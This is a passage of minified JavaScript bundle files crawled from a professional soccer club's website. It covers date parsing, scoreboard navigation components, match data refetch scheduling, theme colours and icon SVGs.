u{constructor(){super(...arguments),Le(this,"priority",70),Le(this,"incompatibleTokens",["h","H","k","t","T"])}parse(e,r,t){switch(r){case"K":return o(d.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=11}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ne(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Lr extends u{constructor(){super(...arguments),Ne(this,"priority",70),Ne(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(e,r,t){switch(r){case"k":return o(d.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=24}set(e,r,t){var a=t<=24?t%24:t;return e.setUTCHours(a,0,0,0),e}}function Ze(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Nr extends u{constructor(){super(...arguments),Ze(this,"priority",60),Ze(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"m":return o(d.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCMinutes(t,0,0),e}}function _e(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Zr extends u{constructor(){super(...arguments),_e(this,"priority",50),_e(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"s":return o(d.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCSeconds(t,0),e}}function qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class _r extends u{constructor(){super(...arguments),qe(this,"priority",30),qe(this,"incompatibleTokens",["t","T"])}parse(e,r){var t=function(a){return Math.floor(a*Math.pow(10,-r.length+3))};return f(c(r.length,e),t)}set(e,r,t){return e.setUTCMilliseconds(t),e}}function Qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class qr extends u{constructor(){super(...arguments),Qe(this,"priority",10),Qe(this,"incompatibleTokens",["t","T","x"])}parse(e,r){switch(r){case"X":return m(v.basicOptionalMinutes,e);case"XX":return m(v.basic,e);case"XXXX":return m(v.basicOptionalSeconds,e);case"XXXXX":return m(v.extendedOptionalSeconds,e);case"XXX":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function We(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Qr extends u{constructor(){super(...arguments),We(this,"priority",10),We(this,"incompatibleTokens",["t","T","X"])}parse(e,r){switch(r){case"x":return m(v.basicOptionalMinutes,e);case"xx":return m(v.basic,e);case"xxxx":return m(v.basicOptionalSeconds,e);case"xxxxx":return m(v.extendedOptionalSeconds,e);case"xxx":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function Re(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Wr extends u{constructor(){super(...arguments),Re(this,"priority",40),Re(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}function Ae(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Rr extends u{constructor(){super(...arguments),Ae(this,"priority",20),Ae(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t),{timestampIsSet:!0}]}}var Ar={G:new tr,y:new nr,Y:new ir,R:new sr,u:new ur,Q:new or,q:new lr,M:new cr,L:new dr,w:new hr,I:new mr,d:new br,D:new Pr,E:new xr,e:new gr,c:new Dr,i:new Cr,a:new Ur,b:new Mr,B:new Yr,h:new Er,H:new Hr,K:new Ir,k:new Lr,m:new Nr,s:new Zr,S:new _r,X:new qr,x:new Qr,t:new Wr,T:new Rr},$r=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Br=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Gr=/^'([^]*?)'?$/,Xr=/''/g,Fr=/\S/,zr=/[a-zA-Z]/;function Kr(n,e,r,t){var a,i,l,w,y,g,D,U,O,b,M,E,H,I,L,J,k,S;(0,Y.Z)(3,arguments);var P=String(n),W=String(e),N=(0,ge.j)(),R=(a=(i=t?.locale)!==null&&i!==void 0?i:N.locale)!==null&&a!==void 0?a:Ve.Z;if(!R.match)throw new RangeError("locale must contain match property");var j=(0,x.Z)((l=(w=(y=(g=t?.firstWeekContainsDate)!==null&&g!==void 0?g:t==null||(D=t.locale)===null||D===void 0||(U=D.options)===null||U===void 0?void 0:U.firstWeekContainsDate)!==null&&y!==void 0?y:N.firstWeekContainsDate)!==null&&w!==void 0?w:(O=N.locale)===null||O===void 0||(b=O.options)===null||b===void 0?void 0:b.firstWeekContainsDate)!==null&&l!==void 0?l:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ee=(0,x.Z)((M=(E=(H=(I=t?.weekStartsOn)!==null&&I!==void 0?I:t==null||(L=t.locale)===null||L===void 0||(J=L.options)===null||J===void 0?void 0:J.weekStartsOn)!==null&&H!==void 0?H:N.weekStartsOn)!==null&&E!==void 0?E:(k=N.locale)===null||k===void 0||(S=k.options)===null||S===void 0?void 0:S.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ee>=0&&ee<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(W==="")return P===""?(0,C.Z)(r):new Date(NaN);var re={firstWeekContainsDate:j,weekStartsOn:ee,locale:R},te=[new rr],Jr=W.match(Br).map(function(s){var h=s[0];if(h in se.Z){var T=se.Z[h];return T(s,R.formatLong)}return s}).join("").match($r),ne=[],kr=function(s){!(t!=null&&t.useAdditionalWeekYearTokens)&&(0,_.Do)(s)&&(0,_.qp)(s,W,n),!(t!=null&&t.useAdditionalDayOfYearTokens)&&(0,_.Iu)(s)&&(0,_.qp)(s,W,n);var h=s[0],T=Ar[h];if(T){var Xe=T.incompatibleTokens;if(Array.isArray(Xe)){var Fe=ne.find(function(ze){return Xe.includes(ze.token)||ze.token===h});if(Fe)throw new RangeError("The format string mustn't contain `".concat(Fe.fullToken,"` and `").concat(s,"` at the same time"))}else if(T.incompatibleTokens==="*"&&ne.length>0)throw new RangeError("The format string mustn't contain `".concat(s,"` and any other token at the same time"));ne.push({token:h,fullToken:s});var ie=T.run(P,s,R.match,re);if(!ie)return A=s,{v:new Date(NaN)};te.push(ie.setter),P=ie.rest}else{if(h.match(zr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+h+"`");if(s==="''"?s="'":h==="'"&&(s=Vr(s)),P.indexOf(s)===0)P=P.slice(s.length);else return A=s,{v:new Date(NaN)}}A=s};for(var A of Jr){var $e=kr(A);if(typeof $e=="object")return $e.v}if(P.length>0&&Fr.test(P))return new Date(NaN);var Sr=te.map(function(s){return s.priority}).sort(function(s,h){return h-s}).filter(function(s,h,T){return T.indexOf(s)===h}).map(function(s){return te.filter(function(h){return h.priority===s}).sort(function(h,T){return T.subPriority-h.subPriority})}).map(function(s){return s[0]}),ae=(0,C.Z)(r);if(isNaN(ae.getTime()))return new Date(NaN);var Z=(0,Je.Z)(ae,(0,Se.Z)(ae)),Be={};for(var Ge of Sr){if(!Ge.validate(Z,re))return new Date(NaN);var $=Ge.set(Z,Be,re);Array.isArray($)?(Z=$[0],ke(Be,$[1])):Z=$}return Z}function Vr(n){return n.match(Gr)[1].replace(Xr,"'")}}}]);

//# sourceMappingURL=8255.js.map?_t=58416710748c9722721a

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8844.js?_t=f9367c8fb77dc774fdd5
body_size: 6982
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8844,6209,4032],{78057:function(O,_,e){e.d(_,{L:function(){return P},d:function(){return m}});var o=e(25365),c=e(76209),L=e(74032),l=e(40307),w=e(99736);const A=l.ZP.div`
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.16);
  background: ${h=>h.theme.type==w.rO.light?h.theme.rgba.white_100:h.theme.rgba.black_33};
  opacity: 0.9;
  cursor: pointer;
  visibility: hidden;

  &.--show {
    visibility: visible;
  }
`,m={left:"left",right:"right"},P=({innerRef:h,position:y="",onClick:b=()=>null})=>y!==m.left&&y!==m.right?null:o.createElement(A,{ref:h,onClick:b,className:`mls-c-horizontal-scoreboard__navigator--${y}`},y==m.right?o.createElement(L.RightArrowIcon,{width:5,height:10,maskId:"horizontal-scoreboard__navigator"}):o.createElement(c.LeftArrowIcon,{width:5,height:10}))},94371:function(O,_,e){e.d(_,{$e:function(){return N},Qn:function(){return h},o$:function(){return Z},vz:function(){return B},xN:function(){return $}});var o=e(78057),c=e(29147),L=e(3903),l=e(42168),w=e(38255),A=e(63470);const m={from:"from",to:"to"},P=176,h=300,y=16,b=(t,a=null)=>{if(!t){const s=Date.now(),n=(0,c.Z)(s,10),f=(0,L.Z)(s,10);return a===m.from?{date:n,dateString:(0,l.Z)(n,"yyyy-MM-dd")}:{date:f,dateString:(0,l.Z)(f,"yyyy-MM-dd")}}return{date:(0,w.Z)(t,"yyyy-MM-dd",new Date),dateString:t}},Z=(t,a)=>{const s=b(t,m.from),n=b(a,m.to),f=s.dateString===n.dateString?(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()}):`${(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()})} - ${(0,l.Z)(n.date,"PPPP",{locale:(0,A.sF)()})}`;return{from:s.dateString,to:n.dateString,formattedDateString:f}},D=({scoreboardRef:t})=>{const a=t?.current;a&&(a.scroll({left:1920}),a.scrollLeft=1920)},B=({navigatorLeftRef:t,navigatorRightRef:a,scoreboardRef:s})=>{if(!s?.current)return;const n=s?.current,f=I(n),r=n.scrollLeft,d=n.scrollWidth,u=n.offsetWidth,M=r<f,p=r+y>=d-u,i=t?.current,v=a?.current;M?i.classList.remove("--show"):i.classList.add("--show"),p?v.classList.remove("--show"):v.classList.add("--show")},N=({e:t,position:a,scoreboardRef:s,navigatorLeftRef:n,navigatorRightRef:f})=>{t.preventDefault();const r=s?.current,d=n?.current,u=f?.current;if(r?.scrollLeft>=0&&d.classList.add("--show"),a!==o.d.left&&a!==o.d.right||!r)return null;d&&u&&(d.style.pointerEvents="none",u.style.pointerEvents="none");const M=r?.offsetWidth,p=a===o.d.left?r.scrollLeft-M:r.scrollLeft+M,i=k({currentRef:r,position:a,nextLeft:p});if(i){const v=I(r),E=i>v+y?i:0;r.scroll({left:E,behavior:"smooth"})}d&&u&&(d.style.pointerEvents="auto",u.style.pointerEvents="auto")};function I(t){const a=t.querySelectorAll(".mls-c-horizontal-scoreboard__full-schedule");return(Array.isArray(a)?a[0]:null)?.offsetWidth||P}function k({currentRef:t,position:a,nextLeft:s}){const n=t.querySelectorAll(".mls-c-horizontal-match");let f=null;for(let r=0;r<n.length;r++){const d=n[r];if((a===o.d.left?d.offsetLeft:d.offsetLeft+d.offsetWidth)>s){f=d.offsetLeft;break}}return f}const F=(t,a)=>{if(!t||!a)return null;const s=new Date(t);if(isValid(s)){const n=format(s,"cccc",{locale:getCultureLocalizer()})?.toLowerCase(),f=format(s,"d"),r=format(s,"MMMM",{locale:getCultureLocalizer()})?.toLowerCase();if(getCultureLocalizer()!==enUS)return`${a(n)} ${f} ${a(r)}`;if(getCultureLocalizer()==enUS)return`${a(n)} ${a(r)} ${f}`}else return t};function $(t){return t?.map(a=>({...a,match_information:{...a,kickoff_time:a?.planned_kickoff_time,competition:U(a)},home:x({match:a,role:"home"}),away:x({match:a,role:"away"}),environment:{country:a?.stadium_country,stadium_id:a?.stadium_id,stadium_name:a?.stadium_name,stadium_address:a?.stadium_address,city:a?.stadium_city}}))}function x({match:t,role:a}){const s=a==="home";return{team_id:s?t?.home_team_id:t?.away_team_id,team_name:s?t?.home_team_name:t?.away_team_name,role:a,team_three_letter_code:s?t?.home_team_three_letter_code:t?.away_team_three_letter_code,team_short_name:s?t?.home_team_short_name:t?.away_team_short_name,player_shirt_main_color:s?t?.home_team_shirt_main_color:t?.away_team_shirt_main_color,player_shirt_secondary_color:s?t?.home_team_shirt_secondary_color:t?.away_team_shirt_secondary_color,player_shirt_number_color:s?t?.home_team_shirt_number_color:t?.away_team_shirt_number_color,player_shirt_type:s?t?.home_team_shirt_type:t?.away_team_shirt_type,initial_line_up:s?t?.home_team_initial_line_up:t?.away_team_initial_line_up,latest_line_up:s?t?.home_team_latest_line_up:t?.away_team_latest_line_up}}function U(t){return{competition_id:t?.competition_id,competition_name:t?.competition_name,competition_type:t?.competition_type}}},14770:function(O,_,e){e.d(_,{Z:function(){return m}});var o=e(25365),c=e(84457);function L({src:P,title:h,extraClasses:y,...b}){const{src:Z,error:D}=(0,c.useImage)({srcList:P}),B=b.hasOwnProperty("role")&&b.role==="presentation";if(D)throw new Error(`image error: ${D}`);return o.createElement("img",{className:`img-responsive ${y||""}`,alt:B?"":h||"image unavailable",...b,src:Z})}var l=L,w=e(99815),m=({src:P,title:h,extraClasses:y,fallbackSrc:b="/assets/images/Fallbacklogo-grey.png",loadingSrc:Z="/assets/images/Fallbacklogo-grey.png",...D})=>o.createElement("picture",null,o.createElement(o.Suspense,{fallback:o.createElement("img",{src:Z,className:`${D.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${h}-loading`})},o.createElement(w.ErrorBoundary,{fallback:o.createElement("img",{src:b,className:`${D.className} img-responsive`,alt:`${h||"fallback"}`})},P?o.createElement(l,{src:P,title:h,extraClasses:y,...D}):null)))},15186:function(O,_,e){e.d(_,{eP:function(){return a},ZP:function(){return s},C0:function(){return t}});var o=e(25365),c=e(15351),L=e(16055),l=e(38255),w=e(29147),A=e(3903),m=e(42168),P=e(99822),h=e(3769),y=e(76791),b=e(98181),Z=e(76736),B=({matchDate:n,minutesBefore:f=60,queryKey:r,queryClient:d,enabled:u=!0,onSchedule:M,onRefetch:p})=>{const i=(0,o.useRef)(null),v=(0,o.useRef)(null);return!d&&u?(console.warn("useScheduledMatchRefetch: queryClient is required when enabled is true"),{scheduledTime:null}):((0,o.useEffect)(()=>{if(i.current&&(clearTimeout(i.current),i.current=null,v.current=null),!u||!n)return;let E;try{E=n instanceof Date?n:(0,L.Z)(n)}catch(z){console.error("Error parsing match date:",z);return}const W=new Date;if(!(0,P.Z)(E)){console.warn("Invalid match date provided to useScheduledMatchRefetch:",n);return}const S=(0,h.Z)(E,f);v.current=S;const g=(0,y.Z)(S,W),T=36e5;return g>0&&g<=T?(console.log(`Match time: ${(0,b.Z)(E)}`),console.log(`Scheduling refetch for: ${(0,b.Z)(S)}, in ${(0,Z.Z)(S,W)} minutes`),console.log(`Time until refetch: ${g}ms (${g/6e4} minutes)`),M?.({matchTime:E,scheduledRefetchTime:S,timeUntilRefetch:g}),i.current=setTimeout(()=>{console.log("Executing scheduled refetch"),r&&d.invalidateQueries(r),p?.(),v.current=null,i.current=null},g)):g>T?console.log(`Match is more than an hour away (${g/6e4} minutes), not scheduling refetch yet`):console.log(`Scheduled refetch time (${(0,b.Z)(S)}) is in the past, not scheduling`),()=>{i.current&&(clearTimeout(i.current),i.current=null)}},[n,f,r,u,d,M,p]),{scheduledTime:v.current})},N=e(67065),I=e(75248),k=e(10486),F=e(94371),$=e(97655),x=e(72533);function U({children:n,queryClient:f}){const{apiList:r}=(0,N.E)(),{forgeMatchDate:d,matchSportecId:u,seasonSportecId:M}=(0,o.useMemo)(()=>({forgeMatchDate:window?.forgeVariables?.match?.matchDateTime,matchSportecId:window?.forgeVariables?.match?.sportecId,seasonSportecId:window?.forgeVariables?.match?.season}),[]),{from:p,to:i}=(0,o.useMemo)(()=>{const{dayBefore:g,dayAfter:T}=t(d);return{from:g,to:T}},[d]),{data:v,isError:E}=(0,x.Z)({matchSportecId:u}),W=(0,I.Q5)({from:p,to:i,seasonSportecId:M}),{data:S}=(0,c.useQuery)({queryKey:["mls-matches-date-range",{from:p,to:i}],queryFn:()=>(0,k.zk)({endpoint:W,apiURL:r?.statsAPI}),refetchOnWindowFocus:!1,select:g=>{if(g?.schedule){const T=[...g?.schedule?.sort((C,Q)=>(0,L.Z)(C.planned_kickoff_time)-(0,L.Z)(Q.planned_kickoff_time))],H=(0,F.xN)((0,$._T)(T)).find(C=>C.match_id===u);if(H)return H}return[]},enabled:!!p&&!!i&&E,staleTime:1/0});return(0,o.useEffect)(()=>{E&&S&&f.setQueryData(["mls-match",u],S)},[S,u,E]),B({matchDate:S?.planned_kickoff_time,minutesBefore:60,queryKey:["mls-match",u],queryClient:f,enabled:!!E&&!!S?.planned_kickoff_time,onSchedule:({scheduledRefetchTime:g})=>{console.log(`MatchHandler scheduled refetch for match ${u} at ${g.toLocaleString()}`)},onRefetch:()=>{console.log(`MatchHandler executing refetch for match ${u}`)}}),S||v?n:null}const t=n=>{const[f]=n.split(" "),r=(0,l.Z)(f,"MM/dd/yyyy",new Date),d=(0,w.Z)(r,1),u=(0,A.Z)(r,1);return{originalDate:(0,m.Z)(r,"yyyy-MM-dd"),dayBefore:(0,m.Z)(d,"yyyy-MM-dd"),dayAfter:(0,m.Z)(u,"yyyy-MM-dd")}},a=n=>{const f=(0,w.Z)(n,1),r=(0,A.Z)(n,1);return{originalDate:(0,m.Z)(n,"yyyy-MM-dd"),dayBefore:(0,m.Z)(f,"yyyy-MM-dd"),dayAfter:(0,m.Z)(r,"yyyy-MM-dd")}};var s=U},36712:function(O,_,e){e.r(_),e.d(_,{default:function(){return f}});var o=e(15351),c=e(25365),L=e(95564),l=e(99472),w=e(36596),A=e(67065),m=e(80508),P=e(68941),h=e(8545),y=e(10498);const b={loadPath:location.origin+"/vocabs/{{lng}}"};m.Z.use(P.Z).use(h.Z).use(y.Db).init({react:{useSuspense:!1,wait:!1},initImmediate:!1,lng:window?.forgeVariables?.currentSite?.culture?window.forgeVariables?.currentSite.culture:"en-US",fallbackLng:"en-US",interpolation:{escapeValue:!1},debug:!0,backend:b,keySeparator:!0});var Z=null,D=e(43580),B=e(63313),N=e(97655),I=e(63470),k=e(10486),$={baseUrl:"https://mlssoccer.com",geolocation:"/api/v1/geolocation"};function x({forgeVariables:r,children:d,mediaQueries:u,queryParams:M,queryClient:p}){const{t:i,ready:v}=(0,w.$)(),{period:E}=M||{},W=E?.[0]?(0,N.IG)({period:E?.[0]}):null,{status:S,data:g}=(0,o.useQuery)({queryKey:["geolocation"],queryFn:()=>(0,k.zk)({apiURL:$.baseUrl,endpoint:$.geolocation})}),{state:T,Component:z,Modal:H,updateModalOptions:C}=(0,D.Lz)({initialState:{label:"match modal",component:B.Z,modalType:D.KW.animated}}),[Q,G]=(0,c.useState)(!1),[K,j]=(0,c.useState)(I.g_.clubs);(0,c.useEffect)(()=>(K===I.g_.clubs?(document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")):(document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block")),()=>{document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")}),[K]);const{show:X,modalData:J,label:V,modalClassName:Y}=T||{};return S===I.hX.loading||!v?null:c.createElement(A.i.Provider,{value:{...r,mediaQueries:u,queryParams:M,queryClient:p,t:i,updateModalOptions:C,roles:{roleType:K,setRoleType:j},matchStatusOverride:W,recentGoal:{isRecentGoal:Q,setIsRecentGoal:G},location:g}},c.Children.map(d,R=>R?typeof R.type=="string"?R:c.cloneElement(R):null),c.createElement(H,{className:Y,label:i(V),isOpen:X,onHide:()=>C({type:D.bL.show,payload:!1})},c.createElement(z,{...J,label:i(V),closeModal:()=>C({type:D.bL.show,payload:!1})})))}x=c.memo(x);var U=x;function t(r,d=!1){const[u,M]=(0,c.useState)(d);return c.useLayoutEffect(()=>{let p=!0;const i=window.matchMedia(r);function v(){p&&M(!!i.matches)}return i.addListener(v),M(i.matches),()=>{p=!1,i.removeListener(v)}},[r]),u}var a=e(75248),s=e(15186);function n({children:r,queryClient:d,queryParams:u}){const{enableQueryTools:M}=u||{},p=(0,a.aH)()||{},{screenMediumLargeMin:i,screenMediumMin:v,screenXLargeMin:E,screenLargeMin:W}=l.w5,S={isXLargeMin:t(E),isMediumLargeMin:t(i),isMediumMin:t(v),isLargeMin:t(W)},g=!!window?.forgeVariables?.match?.sportecId;return c.createElement(o.QueryClientProvider,{client:d},c.createElement(U,{queryClient:d,mediaQueries:S,queryParams:u,forgeVariables:p},g?c.createElement(s.ZP,{queryClient:d},r):r),M?.[0]==="true"?c.createElement(L.ReactQueryDevtools,{initialIsOpen:!1}):null)}n=c.memo(n);var f=n},99736:function(O,_,e){e.d(_,{Q2:function(){return b},eU:function(){return y},tq:function(){return L},IO:function(){return c},rO:function(){return P}});const o={pxToRem:Z=>`${Z/16}rem;`},c={xxs:{minWidth:0,maxWidth:319},xs:{minWidth:320,maxWidth:374},sm:{minWidth:375,maxWidth:767},md:{minWidth:768,maxWidth:1079},lg:{minWidth:1080,maxWidth:1439},xl:{minWidth:1440,maxWidth:1647},xxl:{minWidth:1648,maxWidth:1799},xxxl:{minWidth:1800}},L=["xxs","xs","sm"],l={base:{color_freshred_100:"rgba(219,49,49,1)",color_black_25:"rgba(0,0,0,0.25)",color_black_50:"rgba(0,0,0,0.5)",color_black_60:"rgba(0,0,0,0.60)",color_black_65:"rgba(0,0,0,0.65)",color_black_100:"rgba(0,0,0,1)",color_offblack_10:"rgba(31,32,33,0.1)",color_offblack_25:"rgba(31,32,33,0.25)",color_offblack_50:"rgba(31,32,33,0.5)",color_offblack_100:"rgba(31,32,33,1)",color_offwhite_50:"rgba(221,221,221,0.5)",color_offwhite_20:"rgba(221,221,221,0.2)",color_offwhite_100:"rgba(221,221,221,1)",color_white_10:"rgba(255,255,255,0.1)",color_white_25:"rgba(255,255,255,0.25)",color_white_50:"rgba(255,255,255,0.5)",color_white_75:"rgba(255,255,255,0.75)",color_white_80:"rgba(255,255,255,0.80)",color_white_100:"rgba(255,255,255,1)",scale_0:0,scale_px:1,scale_0_25:2,scale_0_50:4,scale_0_75:6,scale_1:8,scale_1_25:10,scale_1_375:11,scale_1_50:12,scale_1_75:14,scale_2:16,scale_2_25:18,scale_2_50:20,scale_2_75:22,scale_3:24,scale_3_25:26,scale_3_50:28,scale_3_75:30,scale_4:32,scale_4_50:36,scale_5:40,scale_6:48,scale_7:56,scale_7_50:60,scale_8:64,scale_9:72,scale_10:80,scale_11:88,scale_12:96,scale_13:104,scale_14:112,scale_15:120,scale_16:128,scale_17:136,scale_18:144,scale_19:152,scale_20:160,scale_21:168,scale_22:176,scale_23:184,scale_24:192,scale_25:200,scale_26:208,scale_27:216,scale_28:224,scale_29:232,scale_30:240,scale_40:320,scale_50:400,scale_60:480,scale_70:560,scale_80:640,scale_90:720,scale_100:800,scale_200:1600,fontfamily_mlstifo_standard:"MLSTifo",fontfamily_mlstifo_headline:"MLSTifoHeadline",fontfamily_mlstifo_micro:"MLSTifoMicro",fontweight_bold:"bold"}},w={common:{color_time_light:l.color_black_65,color_time_dark:l.color_white_100,letterspacing_expanded:"2%",letterspacing_tight:"-2%"}},A={component:{color_scorebug_bg_live:l.base.color_offblack_100,color_scorebug_divider_live:l.base.color_white_50,color_scorebug_bg_post_light:l.base.color_offblack_10,color_scorebug_divider_post_light:l.base.color_offblack_25,color_scorebug_bg_post_dark:l.base.color_white_10,color_scorebug_divider_post_dark:l.base.color_white_25,color_scorebug_score_dark:l.base.color_white_100,color_scorebug_score_light:l.base.color_off_black100,radius_scorebug_bg:l.base.scale_0_50,width_scorebug:l.base.scale_7_50,typography_scorebug_score:{fontFamily:l.base.fontfamily_mlstifo_standard,fontWeight:l.base.fontweight_bold,lineHeight:l.base.scale_1_75,fontSize:l.base.scale_2}}},m={...l,...w},P={light:"light",dark:"dark"},h={white_100:"rgba(255, 255, 255, 1)",white_100_60:"rgba(255, 255, 255, 0.6)",white_111:"rgba(111, 111, 111, 1)",white_120:"rgba(120, 120, 120, 1)",white_240:"rgba(240, 240, 240, 1)",white_178:"rgba(178, 178, 178, 1)",white_238:"rgba(238, 238, 238, 1)",black_33_25:"rgba(33, 33, 33, .25)",black_33:"rgba(33, 33, 33, 1)",black_65:"rgba(65, 65, 65, 1)",black_45:"rgba(45, 45, 45, 1)",black_100:"rgba(0, 0, 0, 1)",black_33_1:"rgba(33, 33, 33, 0.1)",black_100_60:"rgba(0, 0, 0, 0.6)",black_100_40:"rgba(0, 0, 0, 0.4)",black_100_50:"rgba(0, 0, 0, 0.5)",violet_34_17_34:"rgba(34, 17, 34, 1)"},y={white:"white",black:"black"},b={type:P.light,rgba:h,figma:{...m,...A},mixins:{...o},query:c}},76209:function(O,_,e){e.r(_),e.d(_,{LeftArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("g",{clipPath:"url(#clip0_619_4608)"},o.createElement("mask",{id:"path-1-inside-1_619_4608",fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.38477 10.0996L0.384766 5.10048L5.38477 0.0996094"})),o.createElement("path",{d:"M6.09181 9.39244C6.48237 9.78293 6.48242 10.4161 6.09193 10.8067C5.70144 11.1972 5.06828 11.1973 4.67772 10.8068L6.09181 9.39244ZM0.384766 5.10048L-0.32228 5.80764L-1.02945 5.1006L-0.322402 4.39343L0.384766 5.10048ZM4.6776 -0.607436C5.06809 -0.997994 5.70125 -0.998049 6.09181 -0.607559C6.48237 -0.217069 6.48242 0.416097 6.09193 0.806655L4.6776 -0.607436ZM4.67772 10.8068L-0.32228 5.80764L1.09181 4.39331L6.09181 9.39244L4.67772 10.8068ZM-0.322402 4.39343L4.6776 -0.607436L6.09193 0.806655L1.09193 5.80752L-0.322402 4.39343Z",fill:"#AAAAAA",mask:"url(#path-1-inside-1_619_4608)"})),o.createElement("defs",null,o.createElement("clipPath",{id:"clip0_619_4608"},o.createElement("rect",{width:"5",height:"10",fill:"white"})))))},74032:function(O,_,e){e.r(_),e.d(_,{RightArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w,maskId:A="path-1-inside-1_584_528"})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("mask",{id:A,fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.384644 0.0999756L5.38464 5.09911L0.384644 10.1"})),o.createElement("path",{d:"M-0.322402 0.807144C-0.71296 0.416653 -0.713015 -0.216512 -0.322525 -0.60707C0.0679659 -0.997628 0.701131 -0.997683 1.09169 -0.607193L-0.322402 0.807144ZM5.38464 5.09911L6.09169 4.39194L6.79886 5.09899L6.09181 5.80615L5.38464 5.09911ZM1.09181 10.807C0.701321 11.1976 0.0681563 11.1976 -0.322402 10.8071C-0.71296 10.4167 -0.713015 9.78349 -0.322525 9.39293L1.09181 10.807ZM1.09169 -0.607193L6.09169 4.39194L4.6776 5.80628L-0.322402 0.807144L1.09169 -0.607193ZM6.09181 5.80615L1.09181 10.807L-0.322525 9.39293L4.67748 4.39206L6.09181 5.80615Z",fill:"#AAAAAA",mask:`url(#${A})`})))}}]);

//# sourceMappingURL=8844.js.map?_t=f9367c8fb77dc774fdd5

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/5304.js?_t=8f0228a7cee60fd9ad4f
body_size: 27462
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5304],{10498:function(A,F,P){"use strict";P.d(F,{OO:function(){return D},zv:function(){return ue},JP:function(){return Q},nI:function(){return ne},Db:function(){return oe}});var k=P(36738),I=P(33970),S=P(2488),L=P(25365),x=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,N={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},W=function(h){return N[h]},Z=function(h){return h.replace(x,W)};function X(p,h){var g=Object.keys(p);if(Object.getOwnPropertySymbols){var y=Object.getOwnPropertySymbols(p);h&&(y=y.filter(function(m){return Object.getOwnPropertyDescriptor(p,m).enumerable})),g.push.apply(g,y)}return g}function K(p){for(var h=1;h<arguments.length;h++){var 